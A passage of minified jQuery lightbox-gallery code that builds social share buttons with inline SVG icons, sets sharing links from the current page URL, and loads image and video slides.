xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style>'+'<g id="Shape_4"> <g id="XMLID_99_"> <path id="XMLID_100_" class="st0"'+'d="M23.4,16.1v-0.4c0-0.6,0-1.1,0-1.7c0-0.1-0.1-0.3-0.2-0.3c-0.5,0-1,0-1.6,0v2.3h-2.4c0,0.2,0,0.3,0,0.4c0,0.4,0,0.8,0.1,1.3c0.4,0,0.8,0,1.3,0c0.4,0,0.7,0,1.1,0v2.3h1.7v-2.3h2.4v-1.7H23.4z M17.1,15.9c-1.5,0-3,0-4.5,0c-0.4,0-0.9,0-1.3,0c-0.1,0-0.2,0.1-0.2,0.2c0,0.8,0,1.7,0,2.5h3.7c0,0.2-0.1,0.3-0.1,0.4c-0.6,1.6-2.3,2.4-4.1,2.1c-2.3-0.4-3.7-2.4-3.3-4.6c0.1-0.3,0.2-0.6,0.3-0.9c0.8-1.6,2.6-2.6,4.5-2.2c0.7,0.1,1.2,0.5,1.7,0.9c0.7-0.7,1.3-1.3,2-2c0,0-0.1-0.1-0.2-0.1c-1.6-1.3-3.5-1.8-5.5-1.5c-3,0.5-5.1,2.8-5.6,5.4c-0.2,1.1-0.1,2.3,0.4,3.5c1.1,2.8,4.1,4.6,7.2,4.2c1.5-0.2,2.9-0.7,4-1.8c1.6-1.6,2-3.6,1.7-5.7C17.6,15.9,17.4,15.9,17.1,15.9z"></path>'+'</g> </g></svg>';var $twitter='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_5"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"'+'d="M27,11.9c-0.8,0.4-1.6,0.6-2.5,0.7c0.9-0.6,1.6-1.5,1.9-2.5c-0.9,0.5-1.8,0.9-2.8,1.1c-0.8-0.9-2-1.4-3.2-1.4c-2.4,0-4.4,2-4.4,4.6c0,0.4,0,0.7,0.1,1c-3.7-0.2-6.9-2-9.1-4.8c-0.4,0.7-0.6,1.5-0.6,2.3c0,1.6,0.8,3,2,3.8c-0.7,0-1.4-0.2-2-0.6v0.1c0,0.6,0.1,1.1,0.3,1.7c0.5,1.4,1.8,2.5,3.2,2.8c-0.4,0.1-0.8,0.2-1.2,0.2c-0.3,0-0.6,0-0.8-0.1c0.6,1.8,2.2,3.1,4.1,3.2c-1.5,1.2-3.4,2-5.5,2c-0.4,0-0.7,0-1.1-0.1c2,1.3,4.3,2,6.8,2c6.9,0,11.2-5,12.3-10.2c0.2-0.9,0.3-1.8,0.3-2.8c0-0.2,0-0.4,0-0.6C25.6,13.6,26.4,12.8,27,11.9z"></path>'+'</g> </g></svg>';var $vk='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"'+'style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_12"> <g id="XMLID_86_"> <path id="XMLID_87_" class="st0"'+'d="M26,23.7c-0.4-0.7-1.1-1.6-2.2-2.7l0,0l0,0l0,0h0c-0.5-0.5-0.8-0.8-0.9-1c-0.2-0.3-0.3-0.7-0.2-1c0.1-0.3,0.4-0.8,1.1-1.6c0.3-0.4,0.6-0.8,0.8-1c1.3-1.9,1.9-3.1,1.8-3.6l-0.1-0.1c0-0.1-0.2-0.1-0.4-0.2c-0.2-0.1-0.4-0.1-0.7,0l-3.4,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.2,0-0.2,0l-0.1,0l0,0c0,0-0.1,0.1-0.1,0.1c0,0.1-0.1,0.1-0.1,0.2c-0.4,1-0.8,1.9-1.3,2.7c-0.3,0.5-0.6,0.9-0.8,1.3c-0.2,0.4-0.4,0.6-0.6,0.8c-0.2,0.2-0.3,0.3-0.4,0.4c-0.1,0.1-0.2,0.1-0.3,0.1c-0.1,0-0.1,0-0.2,0c-0.1-0.1-0.2-0.2-0.3-0.3c-0.1-0.1-0.1-0.3-0.1-0.5c0-0.2,0-0.4,0-0.5c0-0.1,0-0.3,0-0.6c0-0.3,0-0.4,0-0.5c0-0.3,0-0.6,0-1c0-0.4,0-0.6,0-0.9s0-0.4,0-0.7c0-0.2,0-0.4,0-0.6c0-0.1-0.1-0.3-0.1-0.4c-0.1-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.1-0.4-0.2c-0.4-0.1-0.9-0.1-1.6-0.2c-1.5,0-2.4,0.1-2.8,0.3c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.2-0.2,0.3-0.1,0.3c0.5,0.1,0.8,0.2,1,0.5l0.1,0.1c0.1,0.1,0.1,0.3,0.2,0.6c0.1,0.3,0.1,0.6,0.1,0.9c0,0.6,0,1.1,0,1.5c0,0.4-0.1,0.7-0.1,1c0,0.2-0.1,0.4-0.2,0.6c-0.1,0.1-0.1,0.2-0.1,0.3c0,0,0,0.1-0.1,0.1c-0.1,0-0.2,0.1-0.3,0.1c-0.1,0-0.2-0.1-0.4-0.2c-0.2-0.1-0.3-0.3-0.5-0.5c-0.2-0.2-0.4-0.5-0.6-0.8c-0.2-0.4-0.4-0.8-0.7-1.3l-0.2-0.4c-0.1-0.2-0.3-0.6-0.5-1c-0.2-0.4-0.4-0.9-0.5-1.3c-0.1-0.2-0.2-0.3-0.3-0.4l-0.1,0c0,0-0.1-0.1-0.2-0.1c-0.1,0-0.2-0.1-0.3-0.1l-3.2,0c-0.3,0-0.5,0.1-0.7,0.2l0,0.1c0,0,0,0.1,0,0.2c0,0.1,0,0.2,0.1,0.3c0.5,1.1,1,2.2,1.5,3.3c0.5,1.1,1,1.9,1.4,2.6C7.2,19.8,7.6,20.4,8,21c0.4,0.6,0.7,0.9,0.8,1.1c0.1,0.2,0.2,0.3,0.3,0.4l0.3,0.3c0.2,0.2,0.5,0.4,0.8,0.7c0.4,0.3,0.8,0.5,1.2,0.8c0.4,0.3,1,0.5,1.5,0.6c0.6,0.2,1.2,0.2,1.7,0.2h1.3c0.3,0,0.5-0.1,0.6-0.3l0-0.1c0,0,0.1-0.1,0.1-0.2c0-0.1,0-0.2,0-0.3c0-0.3,0-0.7,0.1-0.9c0.1-0.3,0.1-0.5,0.2-0.6c0.1-0.1,0.2-0.3,0.3-0.4c0.1-0.1,0.2-0.2,0.2-0.2c0,0,0.1,0,0.1,0c0.2-0.1,0.4,0,0.7,0.2c0.3,0.2,0.5,0.4,0.7,0.7c0.2,0.3,0.5,0.6,0.8,0.9c0.3,0.3,0.6,0.6,0.8,0.8l0.2,0.1c0.2,0.1,0.4,0.2,0.6,0.3c0.2,0.1,0.5,0.1,0.7,0.1l3,0c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.3-0.2,0.3-0.3c0-0.1,0-0.3,0-0.4c0-0.2-0.1-0.3-0.1-0.3C26.1,23.8,26.1,23.8,26,23.7z"></path> </g> </g></svg>';var $pinterest='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_7"> <g id="XMLID_84_"> <path id="XMLID_85_" class="st0"d="M16.6,4.4c-6.9,0-10.4,5-10.4,9.2c0,0.8,0.1,1.5,0.3,2.2c0.4,1.6,1.3,2.8,2.7,3.4c0.3,0.1,0.6,0,0.7-0.4c0.1-0.3,0.2-0.9,0.3-1.2c0.1-0.4,0.1-0.5-0.2-0.8c-0.4-0.4-0.6-0.9-0.8-1.5C9.1,15,9,14.5,9,14c0-3.7,2.8-7.1,7.2-7.1c3.9,0,6.1,2.4,6.1,5.6c0,1-0.1,1.9-0.3,2.7c-0.6,3-2.2,5.1-4.4,5.1c-1.5,0-2.7-1.3-2.3-2.8c0.2-0.9,0.5-1.8,0.8-2.7c0.3-1,0.5-1.8,0.5-2.5c0-1.2-0.6-2.2-2-2.2c-1.6,0-2.8,1.6-2.8,3.8c0,0.4,0,0.8,0.1,1.1c0.1,0.8,0.4,1.2,0.4,1.2s-1.6,6.8-1.9,8c-0.6,2.4-0.1,5.3,0,5.6c0,0.2,0.2,0.2,0.3,0.1c0.1-0.2,2-2.5,2.6-4.8c0.2-0.7,1-4,1-4c0.5,1,2,1.8,3.6,1.8c3.8,0,6.6-2.9,7.5-7c0.2-1,0.3-2,0.3-3C25.8,8.5,22.2,4.4,16.6,4.4z"></path> </g> </g></svg>';var $linkedin='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5"style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style> <g id="Shape_8"> <g id="XMLID_107_"> <path id="XMLID_108_" class="st0"d="M9.8,12.5l-4.6,0l0,3.5l0,9.8l4.6,0l0-10.5L9.8,12.5z M7.5,10.5c1.3,0,2.3-1,2.3-2.3c0-1.3-1-2.3-2.3-2.3c-1.3,0-2.3,1-2.3,2.3C5.2,9.5,6.2,10.5,7.5,10.5z M24.8,18.5L24.8,18.5c0-0.7,0-1.3-0.1-1.9c-0.3-2.5-1.4-4.1-4.8-4.1c-2,0-3.3,0.7-3.8,1.8l-0.1,0l0-1.8l-3.6,0l0,2.5l0,10.7l3.8,0l0-6.6c0-1.7,0.3-3.4,2.4-3.4c2.1,0,2.3,2,2.3,3.5l0,6.5l3.9,0L24.8,18.5z"></path> </g> </g></svg>';var $tumblr=' <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 30.101 30.102" style="enable-background:new 0 0 30.101 30.102;" xml:space="preserve"><g> <path d="M24.313,28.246c0,0.154-0.041,0.23-0.187,0.301c-2.326,1.117-4.771,1.661-7.354,1.537 c-1.592-0.077-3.122-0.395-4.528-1.182c-0.612-0.344-1.158-0.772-1.653-1.271c-0.884-0.884-1.327-1.962-1.421-3.192c-0.043-0.57-0.073-1.144-0.074-1.715c-0.007-3.347-0.003-6.695-0.003-10.042c0-0.101,0-0.202,0-0.342c-1.113,0-2.19,0-3.287,0c-0.005-0.098-0.013-0.174-0.013-0.251c0-1.277,0.002-2.556-0.004-3.833c0-0.146,0.035-0.222,0.183-0.273 c3.151-1.107,5.005-3.342,5.688-6.583c0.049-0.229,0.094-0.461,0.133-0.692C11.832,0.478,11.863,0.245,11.9,0 c1.414,0,2.822,0,4.26,0c0,2.526,0,5.053,0,7.602c2.393,0,4.756,0,7.141,0c0,1.585,0,3.147,0,4.732c-2.365,0-4.729,0-7.108,0c-0.013,0.079-0.021,0.139-0.021,0.198c0.002,2.837-0.004,5.677,0.012,8.515c0.004,0.617,0.07,1.234,0.139,1.852 c0.082,0.741,0.475,1.295,1.107,1.687c0.938,0.577,1.963,0.698,3.033,0.592c1.297-0.13,2.475-0.601,3.575-1.278  c0.076-0.048,0.156-0.094,0.271-0.162c0,0.092,0,0.151,0,0.211C24.308,25.377,24.306,26.811,24.313,28.246z"fill="#FFFFFF"></path> </g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g> <g></g></svg>';var $reddit=' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_25"> <g id="XMLID_146_"> <path id="XMLID_147_" class="st0"d="M26.7,16.2L26.7,16.2L26.7,16.2L26.7,16.2c-0.1-0.7-0.3-1.4-0.7-1.9c-0.4-0.5-1-0.9-1.6-1.1c0,0,0,0,0,0l0,0h0c-0.3-0.1-0.5-0.1-0.8-0.1c-0.6,0-1.2,0.2-1.7,0.6c-0.1,0.1-0.3,0.2-0.4,0.3c-0.1,0-0.1-0.1-0.1-0.1l0,0h0c-1.7-1.1-3.6-1.6-5.4-1.7c0-0.9,0.1-1.7,0.4-2.4v0c0.2-0.5,0.7-0.8,1.2-0.9h0c0.1,0,0.2,0,0.3,0c0.7,0,1.3,0.3,1.9,0.6c0,0,0,0.1,0,0.1c0,0.8,0.3,1.5,0.7,2c0.5,0.5,1.1,0.9,1.7,0.9c0.1,0,0.2,0,0.3,0c0.7,0,1.3-0.3,1.8-0.8c0.5-0.5,0.9-1.2,0.9-2v0l0,0c0-0.1,0-0.2,0-0.3c0-0.6-0.2-1.2-0.5-1.7s-0.7-0.9-1.2-1.1c0,0,0,0,0,0c0,0,0,0,0,0v0c-0.3-0.2-0.7-0.2-1.1-0.2c-0.3,0-0.7,0.1-1,0.2l0,0l0,0c-0.6,0.2-1,0.7-1.4,1.2c-0.7-0.3-1.5-0.5-2.4-0.5c-0.3,0-0.6,0-0.9,0.1h0l0,0C16,7.5,15.4,8.2,15,9c-0.5,1-0.6,2.1-0.6,3.1c-1.9,0.1-3.9,0.6-5.6,1.7c-0.1,0-0.2,0.1-0.3,0.2c-0.3-0.2-0.6-0.4-0.9-0.6h0l0,0c-0.4-0.2-0.8-0.2-1.1-0.2c-0.1,0-0.2,0-0.2,0h0c-0.8,0-1.5,0.4-2,1c-0.5,0.6-0.9,1.4-0.9,2.3v0c0,0.6,0.2,1.2,0.5,1.7c0.3,0.5,0.7,0.9,1.1,1.1c0,0.3,0,0.5,0,0.8c0,1.1,0.3,2.3,0.8,3.2c1,1.8,2.6,3,4.2,3.8h0v0c1.6,0.7,3.3,1.1,5.1,1.1c1.2,0,2.3-0.2,3.4-0.5l0,0c2.1-0.6,4.2-1.8,5.6-3.8h0v0c0.7-1.1,1.2-2.4,1.2-3.8c0-0.3,0-0.5,0-0.8c0.5-0.3,0.8-0.7,1.1-1.2c0.3-0.5,0.5-1.1,0.5-1.8C26.7,16.3,26.7,16.3,26.7,16.2z M21.4,8.4c0.2-0.2,0.4-0.4,0.7-0.5l0,0h0c0.1,0,0.2-0.1,0.3-0.1c0.3,0,0.7,0.2,0.9,0.4c0.2,0.3,0.4,0.6,0.4,1c0,0,0,0.1,0,0.1v0c0,0.4-0.2,0.7-0.4,1c-0.2,0.3-0.6,0.4-0.9,0.4c0,0,0,0-0.1,0h0c-0.3,0-0.6-0.2-0.9-0.4c-0.2-0.3-0.4-0.6-0.4-1v0c0,0,0-0.1,0-0.1C21.1,9,21.3,8.7,21.4,8.4z M5.4,17.7c-0.1-0.1-0.3-0.3-0.3-0.5c-0.1-0.2-0.2-0.5-0.2-0.8c0,0,0-0.1,0-0.1l0,0v0c0-0.4,0.2-0.8,0.5-1.1c0.3-0.3,0.7-0.5,1-0.5l0,0h0c0,0,0.1,0,0.1,0c0.3,0,0.5,0.1,0.8,0.2C6.5,15.7,5.8,16.6,5.4,17.7z M23.6,20.9L23.6,20.9c-0.1,0.7-0.4,1.3-0.8,1.9c-0.4,0.6-0.8,1.1-1.3,1.5v0c-1.6,1.3-3.5,2-5.5,2.1c-0.3,0-0.7,0-1,0c-1.9,0-3.9-0.5-5.6-1.5c-0.1-0.1-0.3-0.2-0.4-0.3c-0.6-0.4-1.1-0.9-1.6-1.5c-0.5-0.6-0.8-1.3-1-2l0,0c-0.1-0.3-0.1-0.7-0.1-1c0-0.9,0.3-1.9,0.8-2.7v0c1-1.5,2.5-2.5,4.1-3.1c1.2-0.4,2.5-0.6,3.8-0.6c0.9,0,1.9,0.1,2.8,0.4c0.3,0.1,0.6,0.2,0.9,0.3l0,0c1.6,0.6,3.1,1.6,4.1,3.1c0.5,0.8,0.8,1.7,0.8,2.7C23.7,20.4,23.6,20.7,23.6,20.9z M25,17.2c-0.1,0.2-0.2,0.4-0.4,0.5c-0.4-1.1-1.1-2-1.9-2.7c0.2-0.1,0.5-0.2,0.8-0.2c0.3,0,0.6,0.1,0.9,0.2c0.3,0.2,0.5,0.4,0.6,0.7l0,0l0,0c0.1,0.2,0.1,0.4,0.1,0.7C25.2,16.7,25.1,16.9,25,17.2z M10.9,20.3C10.9,20.3,10.9,20.3,10.9,20.3c0.2,0.1,0.3,0.1,0.5,0.1c0.4,0,0.7-0.2,1-0.5c0.3-0.3,0.5-0.7,0.5-1.1v0c0,0,0,0,0-0.1c0-0.5-0.2-0.9-0.5-1.1c-0.3-0.3-0.6-0.5-1-0.5c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0h0c-0.5,0.1-0.9,0.5-1.1,1.1c0,0,0,0,0,0c0,0.2-0.1,0.3-0.1,0.5c0,0.4,0.1,0.7,0.3,1C10.3,20,10.6,20.2,10.9,20.3C10.9,20.3,10.9,20.3,10.9,20.3z M19.1,22.4c-0.1-0.1-0.3-0.1-0.4-0.1c-0.1,0-0.2,0-0.4,0.1c-1,0.7-2.2,1.1-3.5,1.1c-0.9,0-1.8-0.2-2.6-0.7l0,0l0,0c-0.1-0.1-0.3-0.2-0.4-0.3c-0.1-0.1-0.2-0.1-0.2-0.2c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.3,0.1c0,0,0,0,0,0c-0.1,0.1-0.3,0.2-0.3,0.3c-0.1,0.1-0.1,0.3-0.1,0.5c0,0.1,0,0.3,0.1,0.4c0.1,0.1,0.1,0.2,0.3,0.3c1.2,0.9,2.5,1.3,3.9,1.3c1.2,0,2.5-0.3,3.6-0.9l0,0l0,0c0.1-0.1,0.3-0.2,0.5-0.3c0.1-0.1,0.2-0.1,0.3-0.2c0.1-0.1,0.1-0.2,0.2-0.4c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.3C19.3,22.7,19.2,22.5,19.1,22.4z M20,18.2C20,18.2,20,18.2,20,18.2C20,18.2,20,18.2,20,18.2c-0.1-0.4-0.3-0.6-0.6-0.8c-0.3-0.2-0.6-0.3-0.9-0.3c-0.2,0-0.3,0-0.5,0.1c0,0,0,0,0,0c0,0,0,0,0,0c-0.3,0.1-0.5,0.3-0.7,0.6c-0.2,0.3-0.3,0.6-0.3,0.9c0,0.1,0,0.2,0,0.3h0c0,0,0,0,0,0v0c0.1,0.4,0.3,0.7,0.5,1c0.3,0.2,0.6,0.4,0.9,0.4c0.1,0,0.3,0,0.4-0.1h0c0,0,0,0,0,0h0c0.3-0.1,0.6-0.3,0.7-0.6c0.2-0.3,0.3-0.6,0.3-1C20.1,18.6,20.1,18.4,20,18.2L20,18.2z"></path> </g> </g></svg>';var $digg='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #FFFFFF;}</style> <g id="Shape_11"> <g id="XMLID_158_"> <path id="XMLID_159_" class="st0" d="M20.2,14.4v8.1h4v1.8h-4v2.3h6V14.4H20.2z M24.2,20.5h-1.7v-4h1.7V20.5z M13.8,22.5h3.7v1.8h-3.7v2.3h6V14.4h-6V22.5z M16,16.4h1.5v4H16V16.4z M7.8,14.4h-4v8.1H10V10.4H7.8V14.4z M7.8,20.5H6v-4h1.7V20.5z M10.5,22.5h2.2v-8.1h-2.2V22.5z M10.5,12.7h2.2v-2.3h-2.2V12.7z"></path> </g> </g></svg>';var $buffer='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><style type="text/css">.st0 {fill: #FFFFFF;}</style> <g id="Shape_13"> <g id="XMLID_104_"> <path id="XMLID_105_" class="st0"d="M4.5,13l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0L25.5,13c0.3-0.2,0.3-0.7,0-0.8L15.2,7C15.1,7,14.9,7,14.8,7L4.5,12.2C4.1,12.3,4.1,12.8,4.5,13z M25.5,18.4l-2.2-1.1l-6.9,3.5C16,21,15.5,21.1,15,21.1c-0.5,0-1-0.1-1.4-0.3l-6.9-3.5l-2.2,1.1c-0.3,0.2-0.3,0.7,0,0.8l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0l10.3-5.2C25.8,19.1,25.8,18.6,25.5,18.4z M25.5,24.7l-2.2-1.1l-6.9,3.5c-0.4,0.2-0.9,0.3-1.4,0.3c-0.5,0-1-0.1-1.4-0.3l-6.9-3.5l-2.2,1.1c-0.3,0.2-0.3,0.7,0,0.8l10.3,5.2c0.1,0.1,0.3,0.1,0.4,0l10.3-5.2C25.8,25.3,25.8,24.9,25.5,24.7z"></path> </g> </g></svg>';var $yummly=' <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve"><image style="overflow:visible;" width="36" height="14" id="Layer_3_copy_xA0_Image" xlink:href="[data-uri]" transform="matrix(0.7857 0 0 0.7857 0.8557 11.75)"></image></svg>';shareButtons='<ul class="rwd-share-buttons">';shareButtons+=$object.settings.share.facebookButton?'<li><a title="Facebook" id="rwd-share-facebook" class="view7" target="_blank">'+$fb+'</a></li>':'';shareButtons+=$object.settings.share.googleplusButton?'<li><a title="Google Plus" id="rwd-share-googleplus" class="view7" target="_blank">'+$gp+'</a></li>':'';shareButtons+=$object.settings.share.twitterButton?'<li><a title="Twitter" id="rwd-share-twitter" class="view7" target="_blank">'+$twitter+'</a></li>':'';shareButtons+=$object.settings.share.vkButton?'<li><a title="VK" id="rwd-share-vk" class="view7" target="_blank">'+$vk+'</a></li>':'';shareButtons+=$object.settings.share.pinterestButton?'<li><a title="Pinterest" id="rwd-share-pinterest" class="view7" target="_blank">'+$pinterest+'</a></li>':'';shareButtons+=$object.settings.share.linkedinButton?'<li><a title="Linkedin" id="rwd-share-linkedin" class="view7" target="_blank">'+$linkedin+'</a></li>':'';shareButtons+=$object.settings.share.tumblrButton?'<li><a title="Tumblr" id="rwd-share-tumblr" class="view7" target="_blank">'+$tumblr+'</a></li>':'';shareButtons+=$object.settings.share.redditButton?'<li><a title="Reddit" id="rwd-share-reddit" class="view7" target="_blank">'+$reddit+'</a></li>':'';shareButtons+=$object.settings.share.diggButton?'<li><a title="Digg" id="rwd-share-digg" class="view7" target="_blank">'+$digg+'</a></li>':'';shareButtons+=$object.settings.share.bufferButton?'<li><a title="Buffer" id="rwd-share-buffer" class="view7" target="_blank">'+$buffer+'</a></li>':'';shareButtons+=$object.settings.share.yummlyButton?'<li><a title="Yummly" id="rwd-share-yummly" class="view7" target="_blank">'+$yummly+'</a></li>':'';shareButtons+='</ul>'}
switch(this.settings.lightboxView){case 'view5':case 'view6':$('.contInner').append(shareButtons);break;case 'view7':var $view7_share='',$share='',socialIcons_='',$m_share_event='';$m_share_event="if(!this.classList.contains('share_open')){this.classList.add('share_open');document.querySelector('.rwd-share-buttons').style.visibility = 'visible';document.querySelector('.rwd-share-buttons').style.opacity = '1';document.querySelector('.rwd-share-buttons').style.display = 'block';if(document.querySelector('.rwd-current .view7_inner').classList.contains('is_open')){document.querySelector('.rwd-current .view7_inner').classList.remove('is_open');document.querySelector('.rwd-current .view7_inner').style.height = 0;document.querySelector('.rwd-close-bar').style.zIndex = 999999999;document.querySelector('.rwd-next').style.zIndex = 999999999;document.querySelector('.rwd-prev').style.zIndex = 999999999;}} else {this.classList.remove('share_open');document.querySelector('.rwd-share-buttons').style.visibility = 'hidden';document.querySelector('.rwd-share-buttons').style.opacity = '0';}";$share='<svg onclick="'+$m_share_event+'" class="rwd-share" version="1.1" id="Layer_1"'+'xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"'+'viewBox="0 0 30 34.5" style="enable-background:new 0 0 30 34.5;" xml:space="preserve">'+'<style type="text/css">.st0 {fill-rule: evenodd;clip-rule: evenodd;fill: #999;}</style><g id="Shape_2">'+'<g id="XMLID_84_"> <path id="XMLID_85_" class="st0"'+'d="M22.1,20.3c-1.3,0-2.5,0.6-3.2,1.6l-7-3.6C12,18,12,17.6,12,17.2c0-0.4-0.1-0.8-0.2-1.2l7-3.6c0.8,1,1.9,1.7,3.3,1.7c2.3,0,4.1-1.9,4.1-4.2c0-2.3-1.8-4.2-4.1-4.2C19.8,5.9,18,7.7,18,10c0,0.4,0.1,0.7,0.2,1.1l-7,3.6c-0.8-1-1.9-1.6-3.2-1.6c-2.3,0-4.1,1.9-4.1,4.2c0,2.3,1.8,4.2,4.1,4.2c1.4,0,2.5-0.7,3.3-1.7l7,3.6c-0.1,0.4-0.2,0.8-0.2,1.2c0,2.3,1.8,4.2,4.1,4.2c2.3,0,4.1-1.9,4.1-4.2C26.2,22.2,24.4,20.3,22.1,20.3z"></path>'+'</g> </g></svg>';socialIcons_='<div class="share_open_close rwd-icon">'+$share+'</div>';var $share_event='';if($(window).width()>768){$share_event='onmouseover="document.querySelector(\'.share_open_close\').style.background = \'rgba(0,0,0,.85)\'; document.querySelector(\'.rwd-share-buttons\').style.visibility = \'visible\'; document.querySelector(\'.rwd-share-buttons\').style.opacity = \'1\'; document.querySelector(\'.rwd-share-buttons\').style.transition = \'visibility 0s, opacity 0.5s linear\'" '+'onmouseout="document.querySelector(\'.share_open_close\').style.background = \'\'; document.querySelector(\'.rwd-share-buttons\').style.visibility = \'hidden\'; document.querySelector(\'.rwd-share-buttons\').style.opacity = \'0\'; document.querySelector(\'.rwd-share-buttons\').style.transition = \'visibility 0.5s, opacity 0.5s linear\'"'}
$view7_share='<div class="view7_share"'+$share_event+'>'+socialIcons_+shareButtons+'</div>';$('.rwd-container').append($view7_share);break;default:$('.'+this.settings.classPrefix+'socialIcons').append(shareButtons);break}
setTimeout(function(){$('#rwd-share-facebook').attr('href','https://www.facebook.com/sharer/sharer.php?u='+(encodeURIComponent(window.location.href)));$('#rwd-share-twitter').attr('href','https://twitter.com/intent/tweet?text=&url='+(encodeURIComponent(window.location.href)));$('#rwd-share-googleplus').attr('href','https://plus.google.com/share?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-pinterest').attr('href','http://www.pinterest.com/pin/create/button/?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-linkedin').attr('href','http://www.linkedin.com/shareArticle?mini=true&amp;url='+(encodeURIComponent(window.location.href)));$('#rwd-share-tumblr').attr('href','http://www.tumblr.com/share/link?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-reddit').attr('href','http://reddit.com/submit?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-buffer').attr('href','https://bufferapp.com/add?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-digg').attr('href','http://www.digg.com/submit?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-vk').attr('href','http://vkontakte.ru/share.php?url='+(encodeURIComponent(window.location.href)));$('#rwd-share-yummly').attr('href','http://www.yummly.com/urb/verify?url='+(encodeURIComponent(window.location.href)))},200)};Lightbox.prototype.changeHash=function(index){var $object=this;(($object.settings.socialSharing)&&(window.location.hash='/lightbox&slide='+(index+1)))};Lightbox.prototype.loadContent=function(index,rec,delay){var $object,src,isVideo;$object=this;function isImg(){src=$object.$items.eq(index).attr('href');return src.match(/\.(jpg|png|gif)\b/)}
if($object.settings.watermark){if(isImg()){src=$object.$items.eq(index).find('img').attr('data-src')}}else{src=$object.$items.eq(index).attr('href')}
var $view7_inner='';if(this.settings.lightboxView==='view7'){if(this.settings.showTitle){var $t='<div class="rwd-view7-title"></div>'}
if(this.settings.showDesc){var $d='<div class="rwd-view7-desc"></div>'}
$view7_inner='<div class="view7_inner is_close">'+$t+$d+'</div>'}
isVideo=$object.isVideo(src,index);if(!$object.$item.eq(index).hasClass($object.settings.classPrefix+'loaded')){if(isVideo){$object.$item.eq(index).addClass('isVideo');$object.$item.eq(index).prepend('<div class="'+this.settings.classPrefix+'video-cont "><div class="'+this.settings.classPrefix+'video"></div></div>'+$view7_inner);$object.$element.trigger('hasVideo.rwd-container',[index,src])}else{$object.$item.eq(index).addClass('isImg');$object.$item.eq(index).prepend('<div class="'+this.settings.classPrefix+'img-wrap">'+'<img class="'+this.settings.classPrefix+'object '+$object.settings.classPrefix+'image watermark lightbox_zoom" src="'+src+'" data-zoom-image="'+src+'" />'+$view7_inner+'</div>')}
$object.$element.trigger('onAferAppendSlide.rwd-container',[index]);$object.$item.eq(index).addClass($object.settings.classPrefix+'loaded')}
$object.$item.eq(index).find('.'+$object.settings.classPrefix+'object').on('load.rwd-container error.rwd-container',function(){var speed=0;if(delay){speed=delay}
setTimeout(function(){$object.$item.eq(index).addClass($object.settings.classPrefix+'complete')},speed)});if(rec===!0){if(!$object.$item.eq(index).hasClass($object.settings.classPrefix+'complete')){$object.$item.eq(index).find('.'+$object.settings.classPrefix+'object').on('load.rwd-container error.rwd-container',function(){$object.preload(index)})}else{$object.preload(index)}}
